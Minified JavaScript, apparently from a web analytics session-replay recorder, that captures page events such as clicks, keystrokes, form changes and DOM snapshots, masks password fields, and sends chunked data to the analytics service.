function uo(a,b){var c=eg(b);if(!c)return b[jo]=-1,null;var d=+b[jo];if(!isFinite(d)||0>=d)return null;if(b.attributes)for(var e=b;e;){if(e.attributes.sj)return null;e=e.parentElement}e=64;var f=Vj(a,b),g=f&&f[jo]?f[jo]:0;0>g&&(g=0);c=(c||"").toUpperCase();var h=lo()[c];h||(e|=2);var k=Wj(a,b);k||(e|=4);var l=Uj(a,b);(f=f?Uj(a,f):null)&&l[0]===f[0]&&l[1]===f[1]&&l[2]===f[2]&&l[3]===f[3]&&(e|=8);ko[d].Uf=l[0]+"x"+l[1];ko[d].size=l[2]+"x"+l[3];b.id&&"string"===typeof b.id&&(e|=32);f=[];if(po(a,f,1))return null;
qo(f,d);oo(f,e);qo(f,g);h?oo(f,h):so(f,c);k&&qo(f,k);e&8||(qo(f,l[0]),qo(f,l[1]),qo(f,l[2]),qo(f,l[3]));e&32&&so(f,b.id);oo(f,0);return f}
function vo(a,b){var c=b[jo];if(!c||0>c||!mg(b)||!b.form||Zn(b.form))return[];var d=dg(a,b.form);if(0>d)return[];if(gg(b))var e={text:0,color:0,Dc:0,wj:0,"datetime-local":0,email:0,Sf:0,Ij:0,search:0,Qj:0,time:0,url:0,month:0,Sj:0,password:2,Hj:3,uj:4,file:6,image:7}[b.type];else{e={pj:1,qj:5};var f=eg(b);e=Xa(f)?"":e[f]}if("number"!==typeof e)return[];f=-1;for(var g=b.form.elements,h=g.length,k=0,l=0;k<h;k+=1)if(g[k].name===b.name){if(g[k]===b){f=l;break}l+=1}if(0>f)return[];g=[];if(po(a,g,7))return[];
qo(g,c);qo(g,d);qo(g,e);ro(g,b.name||"");qo(g,f);return g}var wo=ac(E("\u2022",v));function xo(a,b,c){var d=b[jo];if(d){a:{var e=Ld(a),f=b[jo];if(0<f){var g=[];b=Uj(a,b);var h=ko[f],k=b[0]+"x"+b[1],l=b[2]+"x"+b[3];if(k!==h.Uf){h.Uf=k;if(po(a,g,9)){a=[];break a}qo(g,e);qo(g,f);qo(g,b[0]);qo(g,b[1])}if(l!==h.size){h.size=l;if(po(a,g,10)){a=[];break a}qo(g,e);qo(g,f);qo(g,b[2]);qo(g,b[3])}if(g.length){a=g;break a}}a=[]}Ve(c,a)}return d}
function yo(a,b){var c=void 0===c?[]:c;for(var d=[],e=b;e&&!xo(a,e,c);e=Vj(a,e))d.push(e);N(function(f){ko.counter+=1;var g=ko.counter;f[jo]=g;ko[g]={};g=uo(a,f);f=vo(a,f);g&&f&&(Ve(c,g),Ve(c,f))},io(d));return c}var zo=!0;function Ao(a){if(!zo){zo=!0;a=Ld(a.l);var b=[];oo(b,14);qo(b,a);return b}}function Bo(a){if(zo){zo=!1;var b=a.l;a=Ld(a.l);var c=[];po(b,c,15)?b=[]:(qo(c,a),b=c);return b}}function Co(a){var b=a.ta;if(!zo||b&&!b.fromElement)return Ao(a)}
function Do(a){var b=a.ta;if(b&&!b.toElement)return Bo(a)}function Eo(a,b){var c=a.l,d=[],e=b.form;if(!b[jo]&&e){var f=e.elements;e=e.length;for(var g=0;g<e;g+=1){var h=f[g];ng(h)&&!h[jo]&&Ve(d,yo(c,h))}}else Ve(d,yo(c,b));return d}function Fo(a){var b=Tf(a.l,a.ta);if(b&&ng(b)){var c=Eo(a,b),d=c.concat;var e=a.l;a=Ld(a.l);var f=[];po(e,f,17)?b=[]:(qo(f,a),qo(f,b[jo]),b=f);return d.call(c,b)}}
function Go(a){var b=a.l,c=a.ta.target;if(c&&ng(c)){b=yo(b,c);var d=b.concat;var e=a.l;a=Ld(a.l);var f=[];po(e,f,18)?c=[]:(qo(f,a),qo(f,c[jo]),c=f);return d.call(b,c)}}function Ho(a){var b=a.l,c=Tf(b,a.ta);if(!c||co(c)||bo(c))return[];if(mg(c)){var d=fo(b,c),e=d.hb,f=d.Cb;d=d.tb;if(lg(c))var g=c.checked;else g=c.value,g=e?T("",wo(g.split(""))):g;b=yo(b,c);e=b.concat;var h=a.l;a=Ld(a.l);var k=[];po(h,k,39)?c=[]:(qo(k,a),qo(k,c[jo]),so(k,String(g)),oo(k,f&&!d?1:0),c=k);return e.call(b,c)}}
function Io(a){var b=a.l,c=a.ta,d=Tf(b,c);if(!d||"SCROLLBAR"===d.nodeName)return[];var e=[],f=E(e,Ve);d&&ng(d)?f(Eo(a,d)):f(yo(b,d));var g=ak(b,c);f=e.concat;a=Ld(a.l);var h=c.type,k=[g.x,g.y];g=c.which;c=c.button;var l=q(Tj(b,d)),m=l.next().value;for(l=l.next().value;d&&(!m||!l);)if(d=Vj(b,d))l=q(Tj(b,d)),m=l.next().value,l=l.next().value;if(d)if(m=d[jo],!m||0>m)b=[];else{l={};var n=(l.mousemove=2,l.click=32,l.dblclick=33,l.mousedown=4,l.mouseup=30,l.touch=12,l)[h];n?(l=[],d=Sj(b,d),po(b,l,n)?b=
[]:(qo(l,a),qo(l,m),qo(l,Math.max(0,k[0]-d.left)),qo(l,Math.max(0,k[1]-d.top)),/^mouse(up|down)|click$/.test(h)&&(b=g||c,oo(l,2>b?1:b===(g?2:4)?4:2)),b=l)):b=[]}else b=[];return f.call(e,b)}var Jo="";
function Ko(a){var b=null,c=a.l,d=c.document;if(c.getSelection){try{var e=c.getSelection()}catch(g){return[]}if(Wa(e))return[];var f=""+e;b=e.anchorNode}else d.selection&&d.selection.createRange&&(b=d.selection.createRange(),f=b.text,b=b.parentElement());if("string"!==typeof f)return[];try{for(;b&&1!==b.nodeType;)b=b.parentNode}catch(g){return[]}if(!b)return[];d=fo(c,b).hb||bo(b,!0);b=b.getElementsByTagName("*");for(e=0;e<b.length&&!d;)d=b[e],d=fo(c,d).hb||bo(d,!0),e+=1;if(f!==Jo)return Jo=f,b=d?
T("",wo(f.split(""))):f,f=a.l,a=Ld(a.l),0===b.length?b=c="":100>=b.length?(c=b,b=""):200>=b.length?(c=b.substr(0,100),b=b.substr(100)):(c=b.substr(0,97),b=b.substr(b.length-97)),d=[],po(f,d,29)?a=[]:(qo(d,a),ro(d,c),ro(d,b),a=d),a}function Lo(a){return Io(a).concat(Ko(a)||[])}function Mo(a){return(a.shiftKey?2:0)|(a.ctrlKey?4:0)|(a.altKey?1:0)|(a.metaKey?8:0)|(a.ctrlKey||a.altKey?16:0)}var No=!1;
function Oo(a){var b=[];No||(No=!0,Jo&&Ve(b,to(a.l,Ld(a.l))),fi(a.l,function(){No=!1},"fv.c"));return b}function Po(a,b,c,d){b=Tf(a,b);if(!b||eo(a,b))return[];var e=fo(a,b),f=e.Cb,g=e.tb;e=e.hb;var h=Q(a);if(!g&&(f&&h.C("isEU")||bo(b)))a=[];else{f=yo(a,b);g=f.concat;var k=Ld(a);h=[];if(po(a,h,38))a=[];else{qo(h,k);no(h,c);oo(h,d);a=b[jo];if(!a||0>a)a=0;qo(h,a);oo(h,e?1:0);a=h}a=g.call(f,a)}return a}var Qo=!0;
function Ro(a){var b=a.l,c=a.ta,d=c.keyCode,e=Mo(c),f=[],g=E(f,Ve);if({3:1,8:1,9:1,13:1,16:1,17:1,18:1,19:1,20:1,27:1,33:1,34:1,35:1,36:1,37:1,38:1,39:1,40:1,45:1,46:1,91:1,92:1,93:1,106:1,110:1,111:1,144:1,145:1}[d]||112<=d&&123>=d||96<=d&&105>=d||e&16)19===d&&4===(e&-17)&&(d=144),g(Po(b,c,d,e|16)),Qo=!1,fi(b,function(){Qo=!0},"fv.kd"),!(67===d&&e&4)||e&1||e&2||g(Oo(a));return f}var So=!1;
function To(a){var b=a.l;a=a.ta;var c=[];Qo&&!So&&0!==a.which&&(Ve(c,Po(b,a,a.charCode||a.keyCode,Mo(a))),So=!0,fi(b,function(){So=!1},"fv.kp"));return c}
function Uo(a){var b=a.l,c=Tf(b,a.ta);if(!c||Zn(c))return[];var d=[];if("FORM"===c.nodeName){for(var e=c.elements,f=0;f<e.length;f+=1)qg(e[f])||Ve(d,yo(b,e[f]));a=Ld(a.l);e=dg(b,c);if(0>e)b=[];else{f=c.elements;var g=f.length;c=[];for(var h=0;h<g;h+=1)if(!qg(f[h])){var k=f[h][jo];k&&0<k&&c.push(k)}f=[];if(po(b,f,11))b=[];else{qo(f,a);qo(f,e);qo(f,c.length);for(b=0;b<c.length;b+=1)qo(f,c[b]);b=f}}Ve(d,b)}return d}function Vo(a){var b=a.flush;"BODY"===eg(Tf(a.l,a.ta))&&b()}
var Wo=va(function(a,b){var c=D([a,"efv."+b.event],V);b.Y=N(G(v,c),b.Y);return b});function Xo(a,b){var c=sb(function(e){return 0<e.Y.length},b),d=nc({target:a.document,type:"document"});return N(G(v,d,Wo(a)),c)}
var Yo=w(function(a){var b=[],c=[],d=[];a.document.attachEvent&&!a.opera&&(b.push(Bo),c.push(Co),c.push(Do));a.document.addEventListener?b.push(Go):(c.push(Fo),d.push(Go));return Xo(a,(Ad(a)?[]:[{target:a,type:"window",event:"beforeunload",Y:[u]},{target:a,type:"window",event:"unload",Y:[u]}]).concat([{event:"click",Y:[Io]},{event:"dblclick",Y:[Io]},{event:"mousedown",Y:[Io]},{event:"mouseup",Y:[Lo]},{event:"keydown",Y:[Ro]},{event:"keypress",Y:[To]},{event:"copy",Y:[Oo]},{event:"blur",Y:b},{event:"focusin",
Y:c},{event:"focusout",Y:d}]).concat(!a.document.attachEvent||a.opera?[{target:a,type:"window",event:"focus",Y:[Ao]},{target:a,type:"window",event:"blur",Y:[Bo]}]:[]).concat(a.document.addEventListener?[{event:"focus",Y:[Fo]},{event:"change",Y:[Ho]},{event:"submit",Y:[Uo]}]:[{type:"formInput",event:"change",Y:[Ho]},{type:"form",event:"submit",Y:[Uo]}]))}),Zo=w(function(a){var b=[];Wf(a)&&b.push({target:a,type:"document",event:"mouseleave",Y:[Vo]});Ad(a)&&b.push({target:a,type:"window",event:"pagehide",
Y:[function(c){c=c.flush;c()}]});return b}),$o=["submit","beforeunload","unload"],ap=w(function(a,b){var c=b(a);return F(function(d,e){d[e.type+":"+e.event]=e.Y;return d},{},c)}),In=E(Yo,function(a,b,c,d){return ap(b,a)[c+":"+d]||[]}),bp=/^\s*function submit\(\)/;
function cp(a,b){var c=a.document,d=[],e=zd(a),f=":submit"+Math.random(),g=[],h=C(b.flush,b),k=va(function(l,m){V(a,"hfv."+l,function(){try{var n=m.type}catch(r){return}n=L(n,$o);b.push(m,{type:l});n&&h()})()});return{start:V(a,"sfv",function(){var l=Yo(a),m=Zo(a);N(function(n){d.push(e.D(n.target,[n.event],k(n.type)))},l);N(function(n){d.push(e.D(n.target,[n.event],V(a,"hff."+n.type+"."+n.event,function(r){N(za({l:a,ta:r,flush:h}),n.Y)})))},m);g=Pj(a,"form",c);c.attachEvent&&(l=Pj(a,"form *",c),
N(function(n){d.push(e.D(n,["submit"],k("form")))},g),N(function(n){mg(n)&&d.push(e.D(n,["change"],k("formInput")))},l));N(function(n){var r=n.submit;if(A(r)||"object"===typeof r&&bp.test(""+r))n[f]=r,n.submit=V(a,"fv",function(){var t={target:n,type:"submit"};k("document")(t);return n[f]()})},g)}),stop:V(a,"ufv",function(){N(We,d);N(function(l){l&&(l.submit=l[f])},g);b.flush()})}}
function dp(a,b,c){function d(){h&&h.stop()}if(!b.Jb)return S.resolve(u);var e=Wh(a,"4",b),f={K:Re()},g=new Kn(a,c,function(k,l,m){if(!e)return S.resolve();l="wv-data="+Tl(k,!0);var n={};n["wv-part"]=""+m;m=k.length;for(var r=0,t=255,x=255,z,I,R;m;){z=21<m?21:m;m-=z;do I="string"===typeof k?k.charCodeAt(r):k[r],r+=1,255<I&&(R=I>>8,I&=255,I^=R),t+=I,x+=t;while(--z);t=(t&255)+(t>>8);x=(x&255)+(x>>8)}k=(t&255)+(t>>8)<<8|(x&255)+(x>>8);return e(O({},f,{N:{ba:l},H:(n["wv-check"]=""+(65535===k?0:k),n["wv-type"]=
c.type,n)}),b)["catch"](V(a,"m.n.m.s"))}),h=cp(a,g);return ai(b,function(k){k&&Q(a).F("isEU",J(k,"settings.eu"));Q(a).C("oo")||h&&Mn(a,k)&&h.start();return d})}var ep=W("fw.p",function(a,b){var c;if(c=b.Jb&&!b.vh){var d=Q(a),e=!1;c=d.C("hitParam",{});var f=P(b);c[f]&&(d=d.C("counters",{}),e=Sc(b.aa)&&!d[f]);c[f]=1;c=!e}if(c)return dp(a,b,new Hn(a))}),fp=W("w2.cs",function(a,b){var c=P(b),d={};Ii(a,c,(d.webvisor=!!b.Jb,d))});
function gp(a,b,c){Jn.call(this,a,c);this.uc=0;this.buffer=[];this.rd=2E3;this.na=b;this.ca=Kg(a);this.kd()}qa(gp,Jn);function hp(a,b){return tb(a.ca.trigger("ag",b))}function ip(a,b,c){b(Cg(V(a.l,"wv2.b.st"),function(d){a.send(d,c)}))}function jp(a,b,c){zg(a.l,a.nf);var d=Math.ceil(a.na.Sb(c)/63E4),e=a.na.ug(c,d);N(function(f,g){var h={};h=O({},b,(h.data=f,h.partNum=g+1,h.end=g+1===d,h.partsTotal=e.length,h));var k=a.na.wa([h],!1);ip(a,k,[h])},e);a.kd()}p=gp.prototype;
p.send=function(a,b){var c=this;this.ca.trigger("se",b);return Jn.prototype.send.call(this,a,b).then(v,function(){c.ca.trigger("see",b)})};p.push=function(a){var b=this;this.ca.trigger("p",a);var c=this.na.jc(a),d=this.na.Sb(c);7E5<d?jp(this,a,c):(c=hp(this,this.buffer.concat([a])),c=F(function(e,f){return e+b.na.Sb(b.na.jc(f))},0,c),this.uc+c+d>=7E5*.7&&this.flush(),this.buffer.push(a),this.uc+=d)};p.D=function(a,b){this.ca.D([a],b)};p.Z=function(a,b){this.ca.Z([a],b)};
p.flush=function(a){var b=this.buffer.concat(hp(this,this.buffer));b.length&&(this.buffer=[],this.uc=0,a=this.na.wa(b,a),ip(this,a,b))};
var kp=w(function(a){var b=a.document;return{Xd:function(){if(b.scrollingElement)return b.scrollingElement;var c=0===Ra(b.compatMode,"CSS1")?b.documentElement:b.body;return J(b,"documentElement.scrollHeight")>=J(b,"body.scrollHeight")?c:null},Sh:function(){var c=a.screen;if(!c)return 0;var d=Pe(E(c,J),["orientation","mozOrientation","msOrientation"]);return J(c,d+".angle")||0},Fj:E(a,Dc),If:E(a,xc),Ej:E(a,pc)}}),lp=["sr","sd","\u043d"];function mp(a){return!Xa(a.frameId)&&!Xa(a.data)}
function np(a,b,c){b||rd(nf());b.postMessage(Ef(a,c),"*")}function op(a,b){try{return Pe(G(K("contentWindow"),xa(b)),Ab(a.document.querySelectorAll("iframe")))}catch(c){return null}}
function pp(a,b,c){var d=Kg(a),e=zd(a),f=Dc(a),g=b.Td(),h=!J(a,"postMessage")||f&&!J(a,"parent.postMessage"),k=E(d,v);if(h){if(!g)return X(a,C(d.trigger,d,"i",{ra:!1}),10),{Sd:k,jg:u,stop:u};rd(nf())}d.D(["sr"],function(t){if(y(t.origin)&&!Xa(t.source)){var x=op(a,t.source);if(x){var z={};np(a,t.source,(z.type="\u043d",z.frameId=b.va().V(x),z))}}});d.D(["sd"],function(t){if(y(t.origin)&&!Xa(t.source)){var x=t.data;t=t.source;(a===t||op(a,t))&&d.trigger("sdr",{data:x.data,frameId:x.frameId})}});if(f&&
!g){var l=!1,m=0,n=function(){var t={};np(a,a.parent,(t.type="sr",t));m=X(a,n,100,"if.i")};n();var r=function(t){if(y(t.origin)&&!Xa(t.source)){d.Z(["\u043d"],r);zg(a,m);var x=wh(a,t.origin).host;l||t.source!==a.parent||!t.data.frameId||"about:blank"!==U(a).host&&!L(x,c)||(l=!0,d.trigger("i",{frameId:t.data.frameId,ra:!0}))}};d.D(["\u043d"],r);X(a,function(){d.Z(["\u043d"],r);zg(a,m);l||(l=!0,d.trigger("i",{ra:!1}))},2E3,"if.r")}e=e.D(a,["message"],function(t){var x=Df(a,t.data);x&&x.type&&L(x.type,
lp)&&d.trigger(x.type,{data:x,source:t.source,origin:t.origin})});return{Sd:k,jg:function(t){var x={};return np(a,a.parent,(x.frameId=b.Td(),x.data=t,x.type="sd",x))},stop:e}}
function qp(a){return{Nh:function(){var b=a.document.querySelector("base[href]");return b?b.getAttribute("href"):null},Ph:function(){if(a.document.doctype){var b=O({name:"html",publicId:"",systemId:""},a.document.doctype),c=b.publicId,d=b.systemId;return"<!DOCTYPE "+T("",[b.name,c?' PUBLIC "'+c+'"':"",!c&&d?" SYSTEM":"",d?' "'+d+'"':""])+">"}return null}}}function rp(a,b,c,d){d=void 0===d?"wv2":d;return{J:function(e,f){return V(a,d+"."+c+"."+f,e,void 0,b)}}}
var sp={type:"event",event:"fatalError",data:{code:"invalid-snapshot",xj:"p.s.f",stack:""}},tp=K("location.href");
function up(a,b){var c=this;this.Wb=0;this.Cc=[];this.Vb=null;this.ra=this.rc=this.Pe=!1;this.recordStamp=0;this.stopped=!1;this.Th=function(){return c.page};this.Td=function(){return c.Wb};this.Wd=function(){return c.recordStamp};this.Qh=function(){return c.bb};this.Bf=function(){return c.Vb};this.va=function(){return c.de};this.stamp=function(){return c.oc?c.l.Math.min(c.l.Math.max(c.oc(Gd)-c.recordStamp,0),c.options.Eg?2147483647:Infinity):0};this.Rb=function(){return c.options};this.wb=function(){return c.bh};
this.T=function(f,g,h,k){k=void 0===k?c.stamp():k;c.ea([{type:f,data:g,stamp:k,frameId:c.Wb,event:h}])};this.ea=function(f){c.Pe&&!c.rc?c.ra?c.Bf().jg(N(function(g){return g.frameId?g:O(g,{frameId:c.Wb})},f)):c.ob(f):c.Cc=c.Cc.concat(f)};this.l=a;var d=rp(a,this,"R");this.Oe=d.J(this.Oe,"s");this.ea=d.J(this.ea,"sd");d=Q(a);var e=d.C;d=d.F;e=e("wv2e");e=M(e)?e:[];L(b.cd,e)&&of();e.push(b.cd);d("wv2e",e);this.options=b;this.bb=zd(a);this.de=new b.ud(a,b);this.bh=kp(a);this.rb=N(function(f){return new f(a,
c)},b.rb);vp(this);this.page=qp(this.l);this.Oe()}up.prototype.start=function(a){this.Pe=!0;this.ob=a;a=Db(this.Cc);this.ea(a)};up.prototype.stop=function(){this.stopped||(this.stopped=!0,tp(this.l)&&(N(function(a){return a.stop()},this.rb),this.de.stop(),this.Vb&&this.Vb.stop(),this.ra||this.T("event",{},"eof")))};up.prototype.Bc=function(a,b){var c=new up(a,O({},this.options,{frameId:b}));c.start(u);return c};
function vp(a){if(!a.options.xh){a.ra=!!a.options.frameId;a.Wb=a.options.frameId||0;a.rc=!a.ra;var b=a.options.Ig||[];b.push(U(a.l).host);a.Vb=pp(a.l,a,b);b=a.Vb.Sd();Dc(a.l)?a.rc&&b.D(["i"],function(c){if(!1===c.ra||!0===c.ra)a.ra=c.ra,a.rc=!1,c.frameId&&(a.Wb=c.frameId),c=Db(a.Cc),a.ea(c)}):(a.ra=!1,a.rc=!1)}}up.prototype.Oe=function(){this.oc=Fd(this.l);this.recordStamp=this.oc(Gd);N(function(a){a.start()},this.rb);this.de.start()};
function wp(a,b,c,d){var e=this;this.xd=this.Fb=!1;this.Te=0;this.jb=[];this.Rf=[];this.rf=[];this.send=function(f,g,h){f=e.sender(f,e.ph);g&&h&&f.then(g,h);return f};this.Re=function(f,g,h){return new S(function(k,l){f.push([g,k,l,h])})};this.Zh=function(){e.jb=Jl(function(h,k){return h[3].partNum-k[3].partNum},e.jb);var f=F(function(h,k,l){k=k[3];return h&&l+1===k.partNum},!0,e.jb),g=!!e.jb[e.jb.length-1][3].end;return f&&g};this.Od=function(f){yj(e.l,f.slice(),function(g){var h=q(g);g=h.next().value;
var k=h.next().value;h=h.next().value;e.send(g,k,h)},20,"s.w2.sf.fes");Db(f)};this.Ih=function(){e.xd||(e.xd=!0,e.Od(e.Rf),e.Od(e.rf))};this.gh=function(f){return F(function(g,h){var k="page"===h.type&&!h.frameId,l="eof"===h.event,m=k&&!!h.partNum;return{Dd:g.Dd||m,Cd:g.Cd||k,Bd:g.Bd||l}},{Cd:!1,Bd:!1,Dd:!1},f)};this.Wh=function(f,g,h){h?(f=e.Re(e.jb,f,g[0]),e.Zh()&&(e.Od(e.jb),e.Fb=!0)):(e.Fb=!0,f=e.send(f));return f};this.Cf=function(f,g,h){var k={};g={H:(k["wv-part"]=""+h,k["wv-type"]=e.Oi,k),
K:Re(),N:{ba:g}};f&&g.K.F("bt",1);return g};this.Dh=function(f,g,h){if(!xp(e,f.length))return yp(e);f=e.Cf(!1,f,h);return e.Fb?e.send(f):e.Re(e.rf,f,g)};this.ri=function(f,g,h){if(!xp(e,f.length))return yp(e);f=e.Cf(!0,f,h);if(e.Fb)return e.send(f);var k=e.gh(g);h=k.Cd;var l=k.Bd;k=k.Dd;var m;h&&(m=e.Wh(f,g,k));e.xd?h||(m=e.send(f)):(h||(m=e.Re(e.Rf,f,g)),(e.Fb||l)&&e.Ih());return m};this.l=a;this.Oi=c;this.sender=Wh(a,"W",b);this.ph=b;this.Pi=10485760;this.Ri=d}
function xp(a,b){if(!a.Fb)return!0;if(a.Te>a.Pi)return!1;a.Te+=b;return!0}function yp(a){Q(a.l).F("w2s",14);a.Ri();return S.resolve()}
function zp(){var a=F(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[e]={yd:0,eh:1/d};return b},{},[["blur",.0034],["change",.0155],["click",.01095],["deviceRotation",2E-4],["focus",.0061],["mousemove",.5132],["scroll",.4795],["selection",.0109],["touchcancel",2E-4],["touchend",.0265],["touchforcechange",.0233],["touchmove",.1442],["touchstart",.027],["zoom",.0014]]);return{$g:function(b){if(b.length)return{type:"activity",data:F(function(c,d){var e=a[d];return Math.round(c+e.yd*e.eh)},
0,hc(a))}},lh:function(b){b&&(b=b.event)&&(b=a[b])&&(b.yd+=1)}}}function Z(a,b,c){this.mi="wv2.c";this.ib=[];this.ja=[];this.l=a;this.L=rp(a,this,c,this.mi);this.G=b;this.bb=this.G.Qh();this.start=this.L.J(this.start,"st");this.stop=this.L.J(this.stop,"sp")}Z.prototype.start=function(){var a=this;this.ib=N(function(b){var c=q(b);b=c.next().value;var d=c.next().value;c=c.next().value;d=C(a.L.J(d,b[0]),a);return a.bb.D(c||a.l,b,d)},this.ja)};Z.prototype.stop=function(){N(We,this.ib)};
Z.prototype.V=function(a){return this.G.va().V(a)};var Ap=["focus","blur"];function Bp(a,b){Z.call(this,a,b,"f");this.ja.push([Ap,this.Jh])}qa(Bp,Z);Bp.prototype.Jh=function(a){var b=a.target;a=a.type;this.G.T("event",{target:this.V(b===this.l?this.l.document.documentElement:b)},a)};var Cp=["checkbox","radio"],Dp=/pwd|value|password/i;
function Ep(a,b,c,d,e,f){f=void 0===f?eg(b):f;var g={Bb:!1,value:d};$n(b)?"value"===c?!B(d)&&""!==d&&(e=e.Zf,c=Sn(a,b),e?(e=fo(a,b),b=e.Cb,a=e.tb,e=e.hb,g.Bb=!a&&(c||b)):(g.Bb=c,e=!(b&&Uf("ym-record-keys",b))),e||c)&&(d=""+d,g.value=0<d.length?xl("\u2022",d.length):""):"checked"===c&&L((b.getAttribute("type")||"").toLowerCase(),Cp)?g.value=b.checked?"checked":null:Dp.test(c)&&co(b)&&(g.value=null):"IMG"===f&&"src"===c?(d=Sn(a,b))?(g.Bb=d,g.value="[data-uri]"):
g.value=(b.getAttribute("srcset")?b.currentSrc:"")||b.src:"A"===f&&"href"===c?g.value=d?"#":"":y(c)&&(L(c,["srcset","integrity","crossorigin","password"])||2<c.length&&0===Ra(c,"on")||"IFRAME"===f&&"src"===c||"SCRIPT"===f&&L(c,["src","type"]))&&(g.value=null);return g}function Fp(a,b,c){var d={};$n(a)?d.value=a.value||c.value:"IMG"!==b||c.src||(d.src="");return d}
function Gp(a,b,c,d,e){d=void 0===d?{}:d;e=void 0===e?eg(b):e;var f=O(F(function(h,k){h[k.name]=k.value;return h},{},Ab(b.attributes)),d);O(f,Fp(b,e,f));var g=(d=F(function(h,k){var l=q(k),m=l.next().value;l=l.next().value;l=Ep(a,b,m,l,c,e);var n=l.value;B(n)?delete f[m]:f[m]=n;return h||l.Bb},!1,gc(f)))&&bg(b);g&&(f.width=g.width,f.height=g.height);return{Bb:d,ah:f}}function Hp(a,b){if(y(b))return b;var c=a.textContent;if(y(c))return c;c=a.data;if(y(c))return c;c=a.nodeValue;return y(c)?c:""}
function Ip(a,b,c,d,e,f,g,h,k){f=void 0===f?null:f;g=void 0===g?null:g;h=void 0===h?{}:h;var l=void 0===l?eg(b):l;if(!Xa(l)){d={id:d,prev:f!==e?f:null,next:g!==e?g:null,parent:e,name:l.toLowerCase(),node:b};if(Nf(b)){if(c=Hp(b,k),d.attributes={},d.content=c)if(b=Sn(a,b))d.content=""!==qe(c)?Tn(a,c):c,d.hidden=b}else a=Gp(a,b,c,h,l),c=a.Bb,d.attributes=a.ah,c&&(d.hidden=c),b.namespaceURI&&Ta(b.namespaceURI,"svg")&&(d.namespace=b.namespaceURI);return d}}
function Jp(a,b){var c=this;this.Ic=[];this.sb=[];this.ve=1;this.kf=this.kg=0;this.Ca={};this.cb={};this.Qb=[];this.ae=function(e){return c.sb.length?L(e,c.sb):!1};this.removeNode=function(e){var f=c.V(e),g=eg(e);if(g&&!Xa(f))return g="NR:"+g.toLowerCase(),c.ae(g)&&c.ca.trigger(g,{data:{node:e,id:f}}),f};this.xb=function(e){var f=eg(e);if(!f)return null;var g=e.__ym_indexer;if(g)return g;g=c.ve;e.__ym_indexer=g;c.ve+=1;f="NA:"+f.toLowerCase();c.ae(f)&&c.ca.trigger(f,{data:{node:e,id:g}});return g};
this.eg=function(){c.kg=X(c.l,G(C(c.ea,c,!1),c.eg),50,"i.s")};this.cg=function(){c.kf=X(c.l,G(C(c.zd,c,!1),c.cg),50,"i.g")};this.Ki=function(e){null===c.Ca[e]&&delete c.Ca[e];null===c.cb[e]&&delete c.cb[e]};this.l=a;var d=rp(a,this,"i");this.ca=Kg(a);this.options=b;this.start=d.J(this.start,"st");this.stop=d.J(this.stop,"sp");this.V=d.J(this.V,"i");this.ld=d.J(this.ld,"o");this.Ub=d.J(this.Ub,"a");this.removeNode=d.J(this.removeNode,"r");this.ea=d.J(this.ea,"s");this.zd=d.J(this.zd,"g")}p=Jp.prototype;
p.ld=function(a,b){var c=this.xb(a);Wa(c)||(this.cb[c]&&this.V(a),this.cb[c]=b)};p.D=function(a,b,c){a=""+b+a;this.sb.push(a);this.ae(a)||this.sb.push(a);this.ca.D([a],c)};p.Z=function(a,b,c){var d=""+b+a;this.sb=sb(function(e){return e!==d},this.sb);this.ca.Z([d],c)};p.start=function(){this.eg();this.cg()};p.stop=function(){this.flush();zg(this.l,this.kf);zg(this.l,this.kg);this.Ic=[];this.Qb=[];this.Ca={};this.cb={}};
p.Ub=function(a){var b=this,c=[],d=0,e={ic:a.ic,result:[],Oc:0,nodes:c};this.Ic.push(e);N(function(f){Wk(b.l,f,function(g){var h=b.xb(g);Wa(h)||(c.push(g),b.Ca[h]&&b.V(g),b.Ca[h]={node:g,event:e,aj:d},d+=1)})},a.nodes)};
p.V=function(a){if(a===this.l)return 0;var b=this.xb(a);if(Wa(b))return 0;var c=this.Ca[b],d;(d=this.cb[b])?(this.cb[b]=null,this.Qb.push(b)):d={};var e=d;d=e.zf;var f=e.Pd,g=e.Af,h=e.Kh,k=e.Lh;if(c){e=c.event;c=c.aj;var l=Pf(this.l)===a;h=h||a.nextSibling;k=k||a.previousSibling;h=!l&&h?this.xb(h):null;l=!l&&k?this.xb(k):null;a=Ip(this.l,a,this.options,b,this.xb(d||a.parentNode||a.parentElement)||0,l,h,f,g);if(Xa(a))return;this.Ca[b]=null;this.Qb.push(b);e.result[c]=a;e.Oc+=1;e.nodes.length===e.Oc&&
e.ic(e.result)}return b};p.flush=function(){this.ea(!0)};p.zd=function(){this.Qb.length&&Wd(this.Qb,this.Ki)(Td(this.l,30))};p.ea=function(a){var b=this;if(tp(this.l)){var c=hc(this.Ca);c=F(function(d,e){b.Ca[e]&&d.push(b.Ca[e].node);return d},[],c);c=Wd(c,this.V);a=a?Rd(u):Ud(this.l,20);c(a);this.Ic=sb(function(d){return d.Oc!==d.result.length},this.Ic)}};var Kp=/allow-same-origin/;
function Lp(a,b){Z.call(this,a,b,"if");this.lc=[];this.Rd={};this.xe=this.L.J(this.xe,"fi");this.ye=this.L.J(this.ye,"sd");this.ze=this.L.J(this.ze,"src");this.ma=new a.MutationObserver(this.ze)}qa(Lp,Z);p=Lp.prototype;p.start=function(){Z.prototype.start.call(this);this.G.Rb().yc&&this.G.va().D("iframe","NA:",C(this.xe,this));this.G.Bf().Sd().D(["sdr"],C(this.ye,this))};p.stop=function(){Z.prototype.stop.call(this);N(function(a){a.G.stop()},this.lc)};
p.ze=function(a){var b=a.pop().target;if(a=Pe(function(d){return d.Hf===b},this.lc)){this.lc=sb(function(d){return d.Hf!==b},this.lc);var c=a.G.Td();try{a.G.stop()}catch(d){}this.Bc(b,c)}};p.xe=function(a){if(a){var b=a.data.node;this.ma.observe(b,{attributes:!0,attributeFilter:["src"]});this.Bc(b,a.data.id)}};p.Bc=function(a,b){var c=this;Mp(this,a)&&Ig(this.l,a)(Cg(u,function(){var d=c.G.Bc(a.contentWindow,b);c.lc.push({G:d,Hf:a})}))};
p.ye=function(a){var b=this;if(mp(a)){var c=a.frameId;a=a.data;this.Rd[c]||(this.Rd[c]={data:[]});var d=this.Rd[c];d.data=d.data.concat(a);this.l.isNaN(d.Hd)&&N(function(e){"page"===e.type&&(d.Hd=e.data.recordStamp-b.G.Wd())},d.data);this.l.isNaN(d.Hd)||(this.G.ea(N(function(e){e.stamp+=d.Hd;e.stamp=b.l.Math.max(0,e.stamp);return e},d.data)),d.data=[])}};
